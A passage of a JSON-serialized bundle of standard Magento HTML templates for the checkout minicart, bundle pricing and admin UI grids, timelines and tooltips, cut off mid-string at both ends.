class=\"primary\">\n                    <button\n                            id=\"top-cart-btn-checkout\"\n                            type=\"button\"\n                            class=\"action primary checkout\"\n                            data-action=\"close\"\n                            data-bind=\"\n                                attr: {\n                                    title: $t('Check Out')\n                                },\n                                click: closeMinicart()\n                            \"\n                            translate=\"'Check Out'\"\n                    ></button>\n                    <div data-bind=\"html: getCartParam('extra_actions')\"></div>\n                </div>\n            </div>\n        </if>\n    </div>\n</div>\n","Magento_Checkout/template/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"amount price-container\">\n    <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal\"></span>\n</div>\n","Magento_Checkout/template/minicart/item/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"price-container\">\n  <span class=\"price-wrapper\" data-bind=\"html: price\"></span>\n</div>\n","Magento_Checkout/template/minicart/item/default.html":"<!--\n/**\n * Copyright \u00a9 2013-2017 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li class=\"item product product-item\" data-role=\"product-item\">\n    <div class=\"product\">\n        <!-- ko if: product_has_url -->\n        <a data-bind=\"attr: {href: product_url, title: product_name}\" tabindex=\"-1\" class=\"product-item-photo\">\n            <!-- ko foreach: $parent.getRegion('itemImage') -->\n                <!-- ko template: {name: getTemplate(), data: item.product_image} --><!-- /ko -->\n            <!-- /ko -->\n        </a>\n        <!-- /ko -->\n        <!-- ko ifnot: product_has_url -->\n        <span class=\"product-item-photo\">\n            <!-- ko foreach: $parent.getRegion('itemImage') -->\n                <!-- ko template: {name: getTemplate(), data: item.product_image} --><!-- /ko -->\n            <!-- /ko -->\n        </span>\n        <!-- /ko -->\n\n        <div class=\"product-item-details\">\n            <strong class=\"product-item-name\">\n                <!-- ko if: product_has_url -->\n                <a data-bind=\"attr: {href: product_url}, html: $parent.getProductNameUnsanitizedHtml(product_name)\"></a>\n                <!-- /ko -->\n                <!-- ko ifnot: product_has_url -->\n                    <span data-bind=\"html: $parent.getProductNameUnsanitizedHtml(product_name)\"></span>\n                <!-- /ko -->\n            </strong>\n\n            <!-- ko if: options.length -->\n            <div class=\"product options\" data-mage-init='{\"collapsible\":{\"openedState\": \"active\", \"saveState\": false}}'>\n                <span data-role=\"title\" class=\"toggle\"><!-- ko i18n: 'See Details' --><!-- /ko --></span>\n\n                <div data-role=\"content\" class=\"content\">\n                    <strong class=\"subtitle\"><!-- ko i18n: 'Options Details' --><!-- /ko --></strong>\n                    <dl class=\"product options list\">\n                        <!-- ko foreach: { data: options, as: 'option' } -->\n                        <dt class=\"label\"><!-- ko text: option.label --><!-- /ko --></dt>\n                        <dd class=\"values\">\n                            <!-- ko if: Array.isArray(option.value) -->\n                                <span data-bind=\"html: option.value.join('<br>')\"></span>\n                            <!-- /ko -->\n                            <!-- ko ifnot: Array.isArray(option.value) -->\n                                <span data-bind=\"html: option.value\"></span>\n                            <!-- /ko -->\n                        </dd>\n                        <!-- /ko -->\n                    </dl>\n                </div>\n            </div>\n            <!-- /ko -->\n\n            <div class=\"product-item-pricing\">\n                <!-- ko if: canApplyMsrp -->\n\n                <div class=\"details-map\">\n                    <span class=\"label\" data-bind=\"i18n: 'Price'\"></span>\n                    <span class=\"value\" data-bind=\"i18n: 'See price before order confirmation.'\"></span>\n                </div>\n                <!-- /ko -->\n                <!-- ko ifnot: canApplyMsrp -->\n                <!-- ko foreach: $parent.getRegion('priceSidebar') -->\n                    <!-- ko template: {name: getTemplate(), data: item.product_price, as: 'price'} --><!-- /ko -->\n                <!-- /ko -->\n                <!-- /ko -->\n\n                <div class=\"details-qty qty\">\n                    <label class=\"label\" data-bind=\"i18n: 'Qty', attr: {\n                           for: 'cart-item-'+item_id+'-qty'}\"></label>\n\t\t\t\t\t<span data-bind=\"text: qty\"></span>\n                    <button data-bind=\"attr: {\n                           id: 'update-cart-item-'+item_id,\n                           'data-cart-item': item_id,\n                           title: $t('Update')\n                           }\"\n                            class=\"update-cart-item\"\n                            style=\"display: none\">\n                        <span data-bind=\"i18n: 'Update'\"></span>\n                    </button>\n                </div>\n            </div>\n\n            <div class=\"product actions\">\n                <!-- ko if: is_visible_in_site_visibility -->\n                <div class=\"primary\">\n                    <a data-bind=\"attr: {href: configure_url, title: $t('Edit item')}\" class=\"action edit\">\n                        <span data-bind=\"i18n: 'Edit'\"></span>\n                    </a>\n                </div>\n                <!-- /ko -->\n                <div class=\"secondary\">\n                    <a href=\"#\" data-bind=\"attr: {'data-cart-item': item_id, title: $t('Remove item')}\"\n                       class=\"action delete\">\n                        <span data-bind=\"i18n: 'Remove'\"></span>\n                    </a>\n                </div>\n            </div>\n        </div>\n    </div>\n</li>\n","Magento_Checkout/template/payment/before-place-order.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: { data: elems, as: 'element' } -->\n<!-- ko if: hasTemplate() -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/payment/generic-title.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko text: getTitle() --><!-- /ko -->\n","Magento_Bundle/template/product/final_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"hasPriceRange($row())\">\n    <div class=\"price-from\">\n        <with args=\"getPriceByCode('minimal_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n        <with args=\"getPriceByCode('minimal_regular_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n    </div>\n    <div class=\"price-to\">\n        <with args=\"getPriceByCode('max_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n        <with args=\"getPriceByCode('max_regular_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n    </div>\n</if>\n\n<ifnot args=\"hasPriceRange($row())\">\n    <with args=\"getPriceByCode('minimal_price')\">\n        <render args=\"getBody()\" ></render>\n    </with>\n    <with args=\"getPriceByCode('minimal_regular_price')\">\n        <render args=\"getBody()\" ></render>\n    </with>\n</ifnot>\n","Magento_Bundle/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"getMinimalPriceAmount($row()) < getMaximumPriceAmount($row())\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMinimalPriceUnsanitizedHtml($row())\"></span>\n\n        <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"></render>\n        </each>\n    </span>\n</if>\n","Magento_Ui/templates/block-loader.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"loader\" class=\"loading-mask\" style=\"position: absolute;\">\n    <div class=\"loader\">\n        <img src=\"<%= loaderImageHref %>\" alt=\"Loading...\" title=\"Loading...\" style=\"position: absolute;\">\n    </div>\n</div>\n","Magento_Ui/templates/tab.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__page-nav\">\n    <div class=\"admin__page-nav-title\" css=\"_collapsible: collapsible, _opened: opened && collapsible\" click=\"toggleOpened\" keyboard=\"13: toggleOpened\">\n        <strong tabindex=\"1\" text=\"label\" keyboard=\"13: toggleOpened\"></strong>\n    </div>\n    <ul class=\"admin__page-nav-items items\" each=\"elems\" visible=\"opened\">\n        <li class=\"admin__page-nav-item\" tabindex=\"2\" css=\"_active: active, _loading: loading\" click=\"activate\" keyboard=\"13: activate\">\n            <a class=\"admin__page-nav-link\" href=\"#\" css=\"_changed: changed\" attr=\"id: 'tab_' + index\">\n                <span text=\"label\"></span>\n                <span class=\"admin__page-nav-item-messages\">\n                    <span class=\"admin__page-nav-item-message _changed\">\n                        <span class=\"admin__page-nav-item-message-icon\"></span>\n                        <span class=\"admin__page-nav-item-message-tooltip\"\n                               translate=\"'Changes have been made to this section that have not been saved.'\"></span>\n                    </span>\n                    <span class=\"admin__page-nav-item-message-loader\">\n                        <span class=\"spinner\">\n                           <span repeat=\"8\"></span>\n                        </span>\n                   </span>\n                </span>\n            </a>\n        </li>\n    </ul>\n</div>\n","Magento_Ui/templates/area.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"wasActivated\">\n    <div each=\"elems\" visible=\"active\" attr=\"'data-area-active': active\" render=\"\"></div>\n</if>\n","Magento_Ui/templates/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<each args=\"data: elems, as: 'element'\">\n    <render if=\"hasTemplate()\"></render>\n</each>\n","Magento_Ui/templates/tooltip/tooltip.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-tooltip=\"tooltip-wrapper\" class=\"data-tooltip-wrapper <%= data.tooltipClasses %>\">\n    <div class=\"data-tooltip-tail\"></div>\n    <div class=\"data-tooltip\">\n        <% if(data.closeButton){ %>\n            <button type=\"button\" class=\"action-close\">\n                <span translate=\"'Close'\"></span>\n            </button>\n        <% } %>\n        <div class=\"data-tooltip-content\"></div>\n    </div>\n</div>\n","Magento_Ui/templates/timeline/timeline.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"timeline\">\n    <svg\n        version=\"1.1\"\n        xmlns=\"http://www.w3.org/2000/svg\"\n        xmlns:xlink=\"http://www.w3.org/1999/xlink\"\n        style=\"position: absolute; width: 0; height: 0;\"\n        width=\"0\"\n        height=\"0\">\n        <defs>\n            <symbol id=\"svg-ending\" viewBox=\"0 0 28 36\">\n                <path\n                    class=\"g__timeline-ending\"\n                    d=\"\n                        M2.864,0.456\n                        h1.189 l14.625,17.55\n                        L4.054,35.557\n                        H2.681\"></path>\n                <path\n                    class=\"g__timeline-arrow\"\n                    fill=\"currentColor\"\n                    d=\"\n                        M9.175,0.04\n                        h4.002l15.006,18.007\n                        L13.177,36.055\n                        H9.175 l15.006-18.008\n                        L9.175,0.04z\"></path>\n            </symbol>\n        </defs>\n    </svg>\n\n    <div class=\"timeline-content\"\n         css=\"'_from-now': hasToday(),\n              '_no-records': !hasData()\">\n        <div class=\"timeline-past\" if=\"hasToday()\">\n            <time class=\"timeline-date\" translate=\"'Past'\"></time>\n        </div>\n        <ul class=\"timeline-units\">\n            <li class=\"timeline-unit\" repeat=\"foreach: updateRange().days, item: '$date'\">\n                <div tooltip=\"\n                    trigger: '[data-tooltip-trigger=' + $index + ']',\n                    action: 'hover',\n                    delay: 300,\n                    track: true,\n                    position: 'top',\n                    closeButton: false\n                \">\n                    <text args=\"isToday($date()) ? $t('Today') \\: formatHeader($date())\"></text>\n                </div>\n                <time attr=\"'data-tooltip-trigger': $index\" class=\"timeline-date\">\n\n                    <!-- NOTE: needs to be replaced by the date binding -->\n                    <text args=\"isToday($date()) ? $t('Today') \\: formatHeader($date())\"></text>\n                </time>\n            </li>\n        </ul>\n        <ul class=\"timeline-items\">\n            <if args=\"hasData()\">\n                <li class=\"timeline-item\"\n                    repeat=\"foreach: rows, item: '$row'\"\n                    attr=\"'data-tooltip-search-scope': 'search-scope-' + $index\"\n                    css=\"\n                        _active: isActive($row()),\n                        _permanent: isPermanent($row())\n                    \"\n                    render=\"recordTmpl\"></li>\n            </if>\n\n            <ifnot args=\"hasData()\">\n                <li class=\"timeline-item\" data-role=\"no-data-msg\">\n                    <div class=\"timeline-event\">\n                        <span class=\"timeline-event-title\"\n                                translate=\"'We couldn\\'t find any records.'\"></span>\n                        <div class=\"timeline-event-info\"></div>\n                    </div>\n                </li>\n            </ifnot>\n        </ul>\n    </div>\n    <div class=\"timeline-scale\">\n        <div class=\"data-slider\"\n            range=\"\n                value: ko.getObservable($data, 'scale'),\n                min: minScale,\n                max: maxScale,\n                step: scaleStep\n            \">\n            <span class=\"data-slider-from\" text=\"daysToWeeks(minScale) + 'w'\"></span>\n            <span class=\"data-slider-to\" text=\"daysToWeeks(maxScale) + 'w'\"></span>\n        </div>\n    </div>\n</div>\n","Magento_Ui/templates/timeline/record.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"timeline-event\">\n    <strong class=\"timeline-event-title\" ko-scope=\"requestChild('name')\">\n        <text args=\"getLabel($row())\"></text>\n    </strong>\n    <div class=\"timeline-event-info\">\n        <div class=\"timeline-event-details\"></div>\n        <div class=\"timeline-event-summary\"></div>\n    </div>\n    <div class=\"timeline-event-actions\">\n        <button type=\"button\"\n                attr=\"title: $t('To Start')\"\n                class=\"timeline-action _tostart\"\n                disabled>\n            <span translate=\"'To Start'\"></span>\n        </button>\n        <button type=\"button\"\n                attr=\"title: $t('To End')\"\n                class=\"timeline-action _toend\"\n                disabled>\n            <span translate=\"'To End'\"></span>\n        </button>\n    </div>\n    <svg>\n        <use class=\"timeline-ending\" xlink:href=\"#svg-ending\"></use>\n    </svg>\n</div>\n","Magento_Ui/templates/grid/actions.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"action-select-wrap\" collapsible=\"onTarget: true\">\n    <button class=\"action-select\" translate=\"'Actions'\"></button>\n    <ul class=\"action-menu\"css=\"_active: $collapsible.opened\">\n        <li repeat=\"foreach: actions, item: '$action'\" click=\"applyAction.bind($data, $action().type)\">\n            <span class=\"action-menu-item\" text=\"$action().label\"></span>\n        </li>\n    </ul>\n</div>\n","Magento_Ui/templates/grid/paging-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__control-support-text\">\n    <text args=\"totalRecords\"></text> <!-- ko i18n: 'records found' --><!-- /ko -->\n    <!-- ko if: totalSelected -->\n    (<text args=\"totalSelected\"></text> <!-- ko i18n: 'selected' --><!-- /ko -->)\n    <!-- /ko -->\n</div>\n","Magento_Ui/templates/grid/view-switcher.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"admin__action-dropdown-wrap admin__action-grid-select\">\n    <select\n        class=\"admin__control-select\"\n        options=\"getDisplayModes()\"\n        ko-value=\"displayMode\"\n        optionsValue=\"'value'\"\n        optionsText=\"'label'\"\n    ></select>\n</div>\n","Magento_Ui/templates/grid/submenu.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ul class=\"action-submenu\" each=\"data: action.actions, as: 'action'\" css=\"_active: action.visible\">\n    <li css=\"_visible: $data.visible\">\n        <span class=\"action-menu-item\" translate=\"label\" click=\"$parent.applyAction.bind($parent, type)\"></span>\n        <render args=\"name: $parent.submenuTemplate, data: $parent\" if=\"$data.actions\"></render>\n    </li>\n</ul>\n","Magento_Ui/templates/grid/masonry.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"grid-wrapper\" class=\"masonry-image-grid\" attr=\"'data-id': containerId\">\n    <div class=\"masonry-image-column\" repeat=\"foreach: rows, item: '$row'\">\n        <div outerfasteach=\"data: getVisible(), as: '$col'\" template=\"getBody()\"></div>\n    </div>\n    <div if=\"!hasData() && !getErrorMessageUnsanitizedHtml()\" class=\"no-data-message-container\">\n        <span translate=\"'We couldn\\'t find any records.'\"></span>\n    </div>\n    <div if=\"getErrorMessageUnsanitizedHtml()\" class=\"error-message-container\">\n        <span html=\"getErrorMessageUnsanitizedHtml()\"></span>\n    </div>\n</div>\n","Magento_Ui/templates/grid/exportButton.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"admin__action-dropdown-wrap admin__data-grid-action-export\" collapsible>\n    <button class=\"admin__action-dropdown\" type=\"button\" toggleCollapsible>\n        <span class=\"admin__action-dropdown-text\" translate=\"'Export'\"></span>\n    </button>\n    <div class=\"admin__action-dropdown-menu admin__data-grid-action-export-menu\">\n        <div class=\"admin__field admin__field-option\" outereach=\"options\">\n            <input class=\"admin__control-radio\" type=\"radio\"\n                data-bind=\"\n                    attr: {\n                        id: ++ko.uid\n                    },\n                    checkedValue: value,\n                    checked: $parent.checked\"/>\n            <label class=\"admin__field-label\" text=\"label\" attr=\"for: ko.uid\"></label>\n        </div>\n        <div class=\"admin__action-dropdown-footer-main-actions\">\n            <button class=\"action-tertiary\" type=\"button\" translate=\"'Cancel'\" closeCollapsible></button>\n            <button class=\"action-secondary\" type=\"button\" translate=\"'Export'\" click=\"applyOption\"></button>\n        </div>\n    </div>\n</div>\n","Magento_Ui/templates/grid/toolbar.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__data-grid-header\" afterRender=\"$data.setToolbarNode\">\n    <div class=\"admin__data-grid-header-row\">\n        <div class=\"admin__data-grid-actions-wrap\" each=\"getRegion('dataGridActions')\" render=\"\"></div>\n        <each args=\"getRegion('dataGridFilters')\" render=\"\"></each>\n    </div>\n    <div class=\"admin__data-grid-header-row row row-gutter\">\n        <div class=\"col-xs-2\" if=\"hasChild('listing_massaction')\" ko-scope=\"requestChild('listing_massaction')\" render=\"\"></div>\n        <div css=\"\n            'col-xs-10': hasChild('listing_massaction'),\n            'col-xs-12': !hasChild('listing_massaction')\">\n            <div class=\"row\" ko-scope=\"requestChild('listing_paging')\">\n                <div class=\"col-xs-3\" render=\"totalTmpl\"></div>\n                <div class=\"col-xs-9\" render=\"\"></div>\n            </div>\n        </div>\n    </div>\n</div>\n\n<render args=\"stickyTmpl\" if=\"$data.sticky\"></render>\n","Magento_Ui/templates/grid/sortBy.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"isVisible\" class=\"masonry-image-sortby\">\n    <b><!-- ko i18n: 'Sort by' --><!-- /ko -->:</b>\n    <select class=\"admin__control-select\" data-bind=\"\n        options: options,\n        optionsValue: 'value',\n        optionsText: 'label',\n        value: selectedOption\n    \"></select>\n</div>\n","Magento_Ui/templates/grid/listing.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__data-grid-wrap\" data-role=\"grid-wrapper\">\n    <table class=\"data-grid\" data-role=\"grid\">\n       <thead>\n            <tr each=\"data: getVisible(), as: '$col'\" render=\"getHeader()\"></tr>\n        </thead>\n        <tbody>\n            <tr class=\"data-row\" repeat=\"foreach: rows, item: '$row'\" css=\"'_odd-row': $index % 2\">\n                <td outerfasteach=\"data: getVisible(), as: '$col'\"\n                    css=\"getFieldClass($row())\" click=\"getFieldHandler($row())\" template=\"getBody()\"></td>\n            </tr>\n            <tr ifnot=\"hasData()\" class=\"data-grid-tr-no-data\">\n                <td attr=\"colspan: countVisible()\" translate=\"'We couldn\\'t find any records.'\"></td>\n            </tr>\n        </tbody>\n    </table>\n</div>\n","Magento_Ui/templates/grid/tree-massactions.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"action-select-wrap\" css=\"_active: opened\" outerClick=\"close.bind($data)\">\n    <button class=\"action-select\" attr=\"title: $t('Select Items')\" click=\"toggleOpened\">\n        <span translate=\"'Actions'\"></span>\n    </button>\n    <div class=\"action-menu-items\">\n        <ul class=\"action-menu\" each=\"data: actions, as: 'action'\" css=\"_active: opened\">\n            <li css=\"_visible: $data.visible, _parent: $data.actions\">\n                <span class=\"action-menu-item\" translate=\"label\" click=\"$parent.applyAction.bind($parent, type)\"></span>\n                <render args=\"name: $parent.submenuTemplate, data: $parent\" if=\"$data.actions\"></render>\n            </li>\n        </ul>\n    </div>\n</div>\n","Magento_Ui/templates/grid/sticky/sticky.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div style=\"display: none;\" css=\"stickyClass\" afterRender=\"setStickyNode\">\n    <span class=\"data-grid-cap-left\" afterRender=\"setLeftCap\"></span>\n    <span class=\"data-grid-cap-right\" afterRender=\"setRightCap\"></span>\n\n    <div afterRender=\"setStickyToolbarNode\">\n        <div class=\"admin__data-grid-header\">\n            <div class=\"admin__data-grid-header-row\">\n                <scope args=\"requestChild('listing_massaction')\" render=\"\"></scope>\n                <scope args=\"requestChild('listing_paging')\" render=\"totalTmpl\"></scope>\n                <each args=\"getRegion('dataGridFilters')\" render=\" $data.stickyTmpl || getTemplate()\"></each>\n                <div class=\"admin__data-grid-actions-wrap\" each=\"getRegion('dataGridActions')\" render=\"\"></div>\n                <scope args=\"requestChild('listing_paging')\" render=\"\"></scope>\n            </div>\n        </div>\n\n        <scope args=\"requestChild('listing_filters_chips')\" render=\"$data.stickyTmpl || getTemplate()\"></scope>\n\n        <scope args=\"columnsProvider\" render=\"stickyTmpl\"></scope>\n    </div>\n</div>\n","Magento_Ui/templates/grid/sticky/listing.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__data-grid-wrap\" data-role=\"sticky-el-root\">\n    <table class=\"data-grid\">\n        <thead>\n            <tr each=\"data: getVisible(), as: '$col'\" render=\"getHeader()\"></tr>\n        </thead>\n        <tbody></tbody>\n    </table>\n</div>\n","Magento_Ui/templates/grid/sticky/filters.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"data-grid-filters-actions-wrap\">\n    <div class=\"data-grid-filters-action-wrap\">\n        <button\n                class=\"action-default\"\n                data-action=\"grid-filter-expand\"\n                data-bind=\"\n                 click: function(){\n                    window.scrollTo(0, 0);\n                    $data.trigger('open');\n                 },\n                 attr: {disabled: !hasVisible()}\"\n                 aria-label=\"product-filters\">\n            <span data-bind=\"i18n: 'Filters'\"></span>\n        </button>\n        <span class=\"filters-active\" data-bind=\"text: countActive() || ''\"></span> <!-- Added the amount of selected filters -->\n    </div>\n</div>\n","Magento_Ui/templates/grid/editing/field.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field-control\" css=\" _error: error(), _focus: focused()\">\n    <render></render>\n    <label class=\"admin__field-error\" attr=\"for: uid\" text=\"error\" visible=\"error() && focused()\"></label>\n</div>\n","Magento_Ui/templates/grid/editing/header-buttons.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"isMultiEditing || (hasActive() && (hasMessages() || hasErrors() ))\"\n     attr=\"role: (isMultiEditing && multiEditingButtons) ? 'alertdialog' : 'alert'\"\n     class=\"data-grid-info-panel\">\n    <div if=\"hasMessages() || hasErrors()\" class=\"messages\">\n        <div if=\"hasErrors()\" class=\"message message-warning\">\n            <strong><text args=\"countErrorsMessage()\"></text></strong>\n            <span translate=\"'Please make corrections to the errors in the table below and re-submit.'\"></span>\n        </div>\n        <div class=\"message\" outereach=\"messages\" text=\"message\"\n             css=\"\n                 'message-warning': type === 'warning',\n                 'message-error': type === 'error',\n                 'message-success': type === 'success'\"></div>\n    </div>\n    <div if=\"isMultiEditing && multiEditingButtons\" class=\"data-grid-info-panel-actions\">\n        <button class=\"action-tertiary\" type=\"button\" click=\"cancel\">\n            <span translate=\"'Cancel'\"></span>\n        </button>\n        <button class=\"action-primary\" type=\"button\" click=\"save\" disable=\"!canSave()\">\n            <span translate=\"'Save Edits'\"></span>\n        </button>\n    </div>\n</div>\n","Magento_Ui/templates/grid/editing/row.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"data-grid-editable-row\" each=\"data: fields, as: '$col'\" css=\"'_odd-row': !!($row()._rowIndex % 2)\">\n    <!-- ko if: $parent.getColumn(index).visible -->\n\n        <td class=\"data-grid-actions-cell\" if=\"$parent.isActionsColumn($data)\">\n            <span class=\"data-grid-row-changed\" css=\"_changed: $parent.hasChanges\">\n                <span class=\"data-grid-row-changed-tooltip\" translate=\"'Record contains unsaved changes.'\"></span>\n            </span>\n        </td>\n\n        <!-- ko ifnot: $parent.isActionsColumn($data) -->\n            <td if=\"$col.isEditor\" template=\"$parent.fieldTmpl\"></td>\n            <td ifnot=\"$col.isEditor\" css=\"$col.getFieldClass()\" template=\"$col.getBody()\"></td>\n        <!-- /ko -->\n\n    <!-- /ko -->\n</tr>\n","Magento_Ui/templates/grid/editing/row-buttons.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"data-grid-editable-row data-grid-editable-row-actions\">\n    <td>\n        <button class=\"action-tertiary\" type=\"button\" click=\"cancel\">\n            <span translate=\"'Cancel'\"></span>\n        </button>\n        <button class=\"action-primary\" type=\"button\" click=\"save\" disable=\"!canSave()\">\n            <span translate=\"'Save'\"></span>\n        </button>\n    </td>\n</tr>\n","Magento_Ui/templates/grid/editing/bulk.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"data-grid-bulk-edit-panel data-grid-editable-row\" each=\"data: fields, as: '$col'\" visible=\"active\">\n    <td if=\"$parent.getColumn(index).visible\" css=\"'data-grid-actions-cell': $parent.isActionsColumn($col)\">\n        <if args=\"$parent.isActionsColumn($col)\">\n            <with args=\"$parent\">\n                <button class=\"action-default\" type=\"button\" click=\"apply\" disable=\"!hasData\">\n                    <span translate=\"'Apply'\"></span>\n                </button>\n            </with>\n        </if>\n\n        <if args=\"$data.isEditor\">\n            <label class=\"admin__field-label admin__field-label-vertical\" attr=\"for: uid\" translate=\"'All in Column'\"></label>\n            <render></render>\n        </if>\n    </td>\n</tr>\n","Magento_Ui/templates/grid/cells/actions.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<a\n    class=\"action-menu-item\"\n    if=\"$col.isSingle($row()._rowIndex)\"\n    repeat=\"foreach: $col.getVisibleActions($row()._rowIndex), item: '$action'\"\n    click=\"$col.getActionHandler($action())\"\n    text=\"$action().label\"\n    attr=\"target: $col.getTarget($action()), href: $action().href, 'aria-label': $action().ariaLabel\"></a>\n\n<div class=\"action-select-wrap\" if=\"$col.isMultiple($row()._rowIndex)\" collapsible>\n    <button class=\"action-select\" translate=\"'Select'\" toggleCollapsible></button>\n    <ul class=\"action-menu\" css=\"_active: $collapsible.opened\">\n        <li repeat=\"foreach: $col.getVisibleActions($row()._rowIndex), item: '$action'\">\n            <a class=\"action-menu-item\" click=\"$col.getActionHandler($action())\" text=\"$action().label\" attr=\"target: $col.getTarget($action()), href: $action().href, 'data-action': 'item-' + $action().index\"></a>\n        </li>\n    </ul>\n</div>\n","Magento_Ui/templates/grid/cells/sanitizedHtml.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"data-grid-cell-content\" html=\"getSafeUnsanitizedHtml($col.getLabel($row()))\"></div>\n","Magento_Ui/templates/grid/cells/html.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"data-grid-cell-content\" html=\"$col.getLabelUnsanitizedHtml($row())\"></div>\n","Magento_Ui/templates/grid/cells/thumbnail.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"thumbnail-container\">\n    <span class=\"thumbnail-wrapper\">\n        <img class=\"admin__control-thumbnail\" attr=\"src: $col.getSrc($row()), alt: $col.getAlt($row())\"/>\n    </span>\n</span>\n","Magento_Ui/templates/grid/cells/onoff.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__actions-switch\">\n    <input class=\"admin__actions-switch-checkbox\"\n           type=\"checkbox\"\n           data-bind=\"\n               staticChecked: $col.selected,\n               value: $row()[$col.indexField],\n               attr: {\n                   id: 'check' + $row()[$col.indexField]\n               }\"/>\n    <label class=\"admin__actions-switch-label\"\n           data-bind=\"\n               attr: {\n                   for: 'check' + $row()[$col.indexField]\n               }\">\n        <span data-bind=\"attr: {\n                   'data-text-on': $t('Yes'),\n                   'data-text-off': $t('No')\n              }\"\n              class=\"admin__actions-switch-text\"></span>\n    </label>\n</div>\n","Magento_Ui/templates/grid/cells/expandable.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"data-grid-cell-content\">\n    <span 